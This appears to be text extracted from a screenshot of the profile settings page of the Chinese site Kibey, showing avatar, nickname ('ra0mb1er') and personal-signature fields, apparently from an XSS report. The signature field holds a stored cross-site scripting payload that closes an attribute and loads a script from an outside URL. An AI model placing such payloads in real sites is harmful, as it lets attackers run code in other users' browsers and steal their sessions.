 www.kibey.com/system/setting
启维 动态 视觉 文字 声音
我的头像
KIBEY
点此上传新头像
点击右侧小图标以重新设置头像缩略图。
我的昵称
ra0mb1er
你的启维昵称, 设置后可以随时更改
昵称不可包含空格, 不可重复
我的个性签名
"><script src=http /JjT4Vr?1416719619></script>
你的启维个性签名, 将显示在昵称右边, 设置后可以随时更改